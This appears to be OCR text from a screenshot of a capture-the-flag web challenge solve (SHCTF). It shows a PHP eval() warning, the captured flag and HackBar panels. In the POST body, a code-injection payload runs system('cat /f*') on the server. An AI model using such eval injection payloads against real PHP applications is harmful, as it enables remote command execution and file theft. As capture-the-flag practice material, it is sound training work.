 不安全 entry.shc.tf:48545/check.php?ququ=114514.
Warning: Use of undefined constant ququk1 - assumed 'ququk1'
(this will throw an Error in a future version of PHP) in
/var/www/html/check.php(6) : eval()'d code on line 1
SHCTF{d856987c-642e-4873-9d32-00e9ef2e3cec} 蛐蛐成功第一步！
元素 控制台 源代码/来源 网络 HackBar 性能 内存 应用 安全 L
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://entry.shc.tf:48545/check.php?ququ=114514.
Use POST method
enctype
application/x-www-form-urlencoded
Body
ququ=ququk1;system('cat /f*');